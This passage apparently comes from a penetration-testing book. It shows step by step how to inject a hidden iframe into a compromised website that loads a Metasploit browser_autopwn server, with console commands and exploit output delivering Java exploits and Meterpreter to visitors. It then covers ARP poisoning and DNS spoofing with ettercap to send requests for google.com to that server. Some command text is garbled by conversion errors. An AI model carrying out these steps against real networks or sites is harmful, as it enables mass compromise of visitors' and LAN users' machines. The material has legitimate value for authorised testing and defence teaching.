

We have an example website with a web application vulnerability that allows us to upload a PHP-based third-party web shell. To execute the attack, we need to add the following line to the index.php page, or any other page of our choice:

```
\vert<iframe src="http://192.168.10.107:80/" width=0 height=0 style="hidden" frameborder=0 ma
```
The preceding line of code will load the malicious browser autopwn in the iFrame whenever a victim visits the website. Due to this code being in an iframe tag, it will include the browser autopwn automatically from the attacker's system. We need to save this file and allow the visitors to view the website and browse it.

As soon as the victim browses to the infected website, browser autopwn will run on their browser automatically; however, make sure that the browser\_autopwn module is running. If not, you can use the following commands:

```
msf auxiliary(browser autopwn) > set LH0ST 192.168.10.107
LH0ST => 192.168.10.107
msf auxiliary(browser autopwn) > set SRVPORT 80
SRVPORT \implies 80msf auxiliary(browser autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > exploit
[*] Auxiliary module execution completed
[*] Setup
[*] Starting exploit modules on host 192.168.10.107...
```
If everything goes well, we will be able to get Meterpreter running on the target system. The whole idea is to use the target site to lure the maximum number of victims and gain access to their systems. This method is convenient while working on a white box test, where the users of an internal web server are the target. Let's see what happens when the victim browses to the malicious website:



We can see that a call is made to the IP 192.168.10.107, which is our browser autopwn server. Let's see the view from the attacker's side, as follows:

```
\begin{bmatrix} * \\ 192.168.10.105 \end{bmatrix}java_verifier_field_access - Sending jar
                       java jre17 reflection types - handling request for /uEHZ/ow
[ * ] 192.168.10.105iIcMSA.jar
\sqrt{2} 192.168.10.105
                       java_rhino - Sending Applet.jar
[!] 192.168.10.105
                       java atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
F*1 192.168.10.105
                       java atomicreferencearray - Generated jar to drop (5125 byt
\left(es\right).
[ * ] 192.168.10.105java_jre17_reflection_types - handling request for /uEHZ/
                       java_jre17_jmxbean - handling request for /NcXYqzyENHt/
[ * ] 192.168.10.105java verifier field access - Sending Java Applet Field Byte
\begin{bmatrix} * \\ * \end{bmatrix} 192.168.10.105
code Verifier Cache Remote Code Execution
                       java_verifier_field_access - Generated jar to drop (5125 by
    192.168.10.105
```
We can see that exploitation is being carried out with ease. On successful exploitation, we will be presented with Meterpreter access, as demonstrated in the previous example.

## **The autopwn with DNS spoofing and MITM attacks**

The primary motive behind all attacks on a victim's system is to gain access with minimal detection, and the lowest risk of catching the eye of the victim.

Now, we have seen the traditional browser autopwn attack and its modification to hack into the website's target audience as well. Still, we have the constraint of sending the link to the victim somehow.

Nevertheless, in this attack, we will conduct the same browser autopwn attack on the victim, but in a different way. In this case, we will not send any links to the victim. Instead, we will wait for them to browse to their favorite websites.

This attack will work only in the LAN environment. This is because to execute this attack we need to perform ARP spoofing, which works on layer 2, and works just under the same broadcast domain; however, if we can modify the hosts file of the remote victim somehow, we can also perform this over WAN, and this is called a **Pharming attack**.

# **Tricking victims with DNS hijacking**

Let's get started. Here, we will conduct an ARP poisoning attack against the victim, and spoof the DNS queries. Therefore, if the victim tries to open a standard website, such as <http://google.com>, which is most commonly browsed to, they will get the browser autopwn service in return, which will result in their system getting attacked by the browser autopwn server.

We will first create a list of entries for poisoning the DNS, so that whenever a victim tries to open a domain, the name of the domain points to the IP address of our browser autopwn service, instead of <http://www.google.com>. The spoofed entries for the DNS reside in the following file:

root@root:~# locate etter.dns<br>/usr/local/share/videojak/etter.dns<br>/usr/share/ettercap/etter.dns

In this example, we will use one of the most popular sets of ARP poisoning tools, ettercap. First, we will search the file and create a fake DNS entry in it. This is important because when a victim tries to open the website instead of its original IP, they will get our custom-defined IP address. To do this, we need to modify the entries in the etter dns file, as shown in the following screenshot:

### root@root:~# nano /usr/share/ettercap/etter.dns

We need to make the following changes in this section:



This entry will send the IP address of the attacker's machine whenever a victim requests <http://google.com>. After creating an entry, save this file and open ettercap, using the command shown in the following screenshot:

### root@root:~# ettercap -G

The preceding command will launch Ettercap in graphical mode, as shown in the following screenshot:



We need to select the Unified sniffing... option from the Sniff tab and choose the interface as the default interface, which is eth0, as shown in the following screenshot:



The next step is to scan the range of the network to identify all the hosts that are present on the network, which includes the victim and the router, as shown in the following screenshot:



Depending on the range of addresses, all the scanned hosts are filtered upon their existence, and all existing hosts on the network are added to the host list, as shown in the following screenshot:

53 ports monitored 7587 mac vendor fingerprint 1698 tcp OS fingerprint 2183 known services Randomizing 255 hosts for scanning... Scanning the whole netmask for 255 hosts... 4 hosts added to the hosts list...

To open the host list, we need to navigate to the Hosts tab and select Host List, as shown in the following screenshot:



The next step is to add the router address to **Target 2** and the victim to **Target 1**. We have used the router as **Target 2** and the victim as **Target 1**, because we need to intercept information coming from the victim and going to the router.

The next step is to browse to the Mitm tab and select ARP Poisoning, as shown in the following screenshot:



Next, click on OK and proceed to the next step, which is to browse to the Start tab and choose Start Sniffing. Clicking on the Start Sniffing option will notify us with a message saying starting Unified sniffing...:



The next step is to activate the DNS spoofing plugin from the Plugins tab,choosing Manage the plugins, as shown in the following screenshot:



Double-click on DNS spoof plug-in to activate DNS spoofing. Now, what happens after activating this plugin is that it will start sending the fake DNS entries from the etter.dns file that we modified previously. Therefore, whenever a victim requests a particular website, the fraudulent DNS entry from the etter.dns file returns instead of the website's original IP. This phony entry is the IP address of our browser autopwn service. Therefore, instead of going to the original website, a victim is redirected to the browser autopwn service, where their browser will be compromised:



Let's also start our malicious browser\_autopwn service on port 80:

```
msf > use auxiliary/server/browser autopwn
msf auxiliary(browser autopwn) > set LHOST 192.168.65.132
LHOST => 192.168.65.132
msf auxiliary(browser autopwn) > set SRVPORT 80
SRVPORT \implies 80msf auxiliary(browser autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser autopwn) > exploit
```
Now, let's see what happens when a victim tries to open <http://google.com/>:

